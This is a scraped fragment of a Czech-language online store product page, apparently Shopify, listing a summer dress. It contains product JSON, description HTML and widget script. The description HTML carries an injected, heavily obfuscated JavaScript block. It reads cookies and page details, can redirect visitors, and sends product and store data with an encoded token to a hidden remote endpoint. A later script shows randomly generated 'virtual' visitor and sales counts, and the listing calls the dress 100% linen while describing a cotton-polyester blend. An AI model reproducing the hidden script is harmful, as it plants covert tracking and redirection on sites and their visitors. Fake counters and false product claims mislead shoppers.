(70-75KG)","options":["Zelená","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012592875,"title":"Zelená \/ 2XL(75-80KG)","option1":"Zelená","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212JLV2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ 2XL(75-80KG)","public_title":"Zelená \/ 2XL(75-80KG)","options":["Zelená","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012625643,"title":"Zelená \/ 3XL(80-85KG)","option1":"Zelená","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212JLV3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ 3XL(80-85KG)","public_title":"Zelená \/ 3XL(80-85KG)","options":["Zelená","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/alimoder.com\/cdn\/shop\/files\/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361","\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"],"featured_image":"\/\/alimoder.com\/cdn\/shop\/files\/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361","options":["Barva","Velikost"],"media":[{"alt":null,"id":36632349147371,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/files\/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361","width":800},{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","width":800},{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","width":800},{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","width":800},{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","width":800},{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","width":800},{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","width":800},{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\n\u003cspan style=\"color: rgb(255, 128, 0);\"\u003eTabulka velikostí\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/6541\/3431\/files\/1d6ada23-54e0-44b6-a3ea-62d06b7d.jpg\"\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cstrong\u003eMateriál:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003esměs bavlny a polyesteru. Letní šaty jsou vyrobeny z vysoce kvalitní tkaniny a jsou měkké a příjemné na kůži, vzdušná, lehká tkanina je ideální na léto. Klasický výstřih do V nevyjde z módy, snadno se obléká nahoru i dolů.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.fastcdnshop.com\/image\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f.webp\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cstrong\u003eVlastnosti:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003eŠaty pro ženy na léto\/volné šaty\/jednotná barva s krátkým rukávem\/košile s krátkým rukávem\/tunika\/letní šaty pro ženy na běžné nošení\/šaty s výstřihem. Krátký rukáv, volný střih, výstřih do V, délka nad kolena, áčková linie, ležérní volný styl, tunikové tričkové šaty.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.fastcdnshop.com\/image\/07d11178a414df03e0ac5df957bdf4b1cd90b6e7.webp\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cstrong\u003ePříležitost: \u003c\/strong\u003e\u003c\/span\u003eNejlepší volbou pro každodenní příležitost, večírek nebo dokonce noční vycházku, pláž, dovolenou nebo jiné příležitosti. Perfektně se hodí k plážovému klobouku, náhrdelníku, sandálům a podpatkům atd.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0743\/7264\/5143\/products\/9dc15723ec6fd334fffe379dcb41537851f2730e_1f6e1e7b-52e1-499f-bf9b-0a4d703d9fa5.jpg\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cstrong\u003eZápas:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003eDámské šaty s krátkým rukávem ze směsi bavlny a polyesteru\/letní ležérní oblečení\/skládané midi šaty\/letní ležérní šaty pro ženy\/nadměrné midi šaty\/vánoční šaty pro ženy\/dámské párty šaty\/plus size šaty ze směsi bavlny a polyesteru. Velmi lehký materiál ze směsi bavlny a polyesteru, skvělý pro každou příležitost. Rozkošné v těchto letních šatech, které se skvěle hodí k náhrdelníku \/ kabátům \/ botám \/ sandálům.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNDY1h\/LzE3FQlKyWT5CTjpMRUU3NDcyMDS0MD46QUC0NLM7NUy7RES3NTM6VaAEZDGMA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003c\/p\u003e"}
    var productCollections = [{"id":406039953643,"handle":"hot-products","title":"Horké produkty","updated_at":"2026-01-19T20:18:14+08:00","body_html":"","published_at":"2022-09-13T16:18:22+08:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
